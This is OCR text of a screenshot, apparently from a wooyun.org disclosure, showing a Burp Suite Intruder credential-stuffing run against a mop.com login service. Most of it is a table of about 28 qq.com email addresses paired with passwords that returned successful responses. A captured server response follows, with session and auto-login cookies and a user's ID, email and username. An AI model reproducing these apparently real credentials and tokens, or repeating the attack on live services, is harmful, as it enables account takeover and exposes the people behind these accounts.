 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length error Com
822 zxqcw@vip.qq.com 890605 200 612
897 95507066@qq.com 19890418 200 602
988 7283334@qq.com 2533350 200 676
994 447529322@qq.com 5624821 200 720
995 358428949@qq.com 159357 200 594
1062 551561145@qq.com 871023 200 720
1081 553160389@qq.com 553160389 200 678
1107 111111@qq.com 111111 200 594
1196 394351146@qq.com Tomorrow 200 699
1214 672031116@qq.com 5612690 200 657
1329 461415111@qq.com a123123 200 699
1348 514068768@qq.com 13542488071 200 603
1428 191687938@qq.com 123456 200 699
1507 354978028@qq.com 354978028 200 600
1536 340358792@qq.com 2161875 200 612
1574 476248919@qq.com 25257758 200 636
1606 634762868@qq.com 285111 200 589
1721 409064382@qq.com 23534192 200 600
1724 759409637@qq.com 102444 200 702
1738 252682018@qq.com hotcandy 200 720
1878 285788647@qq.com 110112 200 657
1939 188588586@qq.com jian2004 200 720
1991 417081995@qq.com 20386642 200 678
2107 453642202@qq.com zhanglu 200 630
2114 mukeyiyi@qq.com 520120 200 594
2208 kofcs@qq.com 30122248 200 674
2214 452091685@qq.com 13127732113 200 606
2285 476605724@qq.com zxc123 200 741
Request Response
Result 1329 | Intruder attack 0
Payload 1: 461415111@qq.com
Payload 2: a123123
Status: 200
Length: 699
Timer: 90
Request Response
Raw Headers Hex
Server: nginx/0.8.32
Date: Tue, 16 Jun 2015 16:19:41 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Content-Language: zh-cn
Cache-Control: no-cache
Set-Cookie: _ml=269264800374493480621; domain=.mop.com; path=/
Set-Cookie: _mu=374493480%7C%E8%9D%B6%E4%B9%8B%E6%81%8B%E7%B2%BE%E5%93%81%E5%BA%97%7C
domain=.mop.com; path=/
Set-Cookie:
mop_auto_login=%E8%9D%B6%E4%B9%8B%E6%81%8B%E7%B2%BE%E5%93%81%E5%BA%97%7Cd19bf5ae5efb8
e93d2cc1%7CA7CF294E3F80639183E0DB0045651B96; domain=.mop.com; path=/; expires=Mon, 14-Sep-2015 16:19
Content-Length: 92
jsonp1({"uid":374493480,"sex":0,"email":"461415111@qq.com","userName":"蝶之恋精品店"})
? < + > Type a search term
www.wooyun.org